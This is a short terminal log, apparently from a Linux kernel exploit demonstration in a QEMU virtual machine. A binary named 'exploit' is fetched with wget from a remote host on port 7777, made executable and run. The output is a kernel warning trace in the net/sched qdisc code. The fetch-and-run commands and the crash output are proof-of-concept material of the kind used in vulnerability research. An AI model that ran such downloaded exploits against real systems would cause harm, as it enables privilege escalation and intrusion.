 user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 08:06:28--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 999016 (976K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 975.60K  --.-KB/s    in 0.1s
2025-11-30 08:06:28 (9.45 MB/s) - 'exploit' saved [999016/999016]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
[   82.424211] ------------[ cut here ]------------
[   82.424484] WARNING: CPU: 0 PID: 174 at net/sched/sch_api.c:808 qdisc_tree_reduce_backlog+0x141/0x150
[   82.425142] Modules linked in:
[   82.425512] CPU: 0 PID: 174 Comm: exploit Not tainted 6.6.64 #1
[   82.425801] Hardware name: QEMU Ubuntu 24.04 PC (i440FX + PIIX, 1996), BIOS 1.16.3-debian-1.16.3-2 044
[   82.426578] RIP: 0010:qdisc_tree_reduce_backlog+0x141/0x150
[   82.427195] Code: 10 44 89 fe e8 e0 da ff ff 48 89 c3 48 85 c0 0f 85 2f ff ff ff 0f 0b 48 83 c4 10 5b0
[   82.427736] RSP: 0018:ffffc0fc407db8e0 EFLAGS: 00000246